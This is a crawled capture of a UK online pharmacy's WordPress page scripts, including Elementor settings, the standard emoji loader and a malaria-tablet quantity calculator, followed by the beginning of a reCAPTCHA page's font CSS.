var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":125637,"title":"Doctor%20-%20Allchemists","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1cyoaobzcr6x
body_size: 49366
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
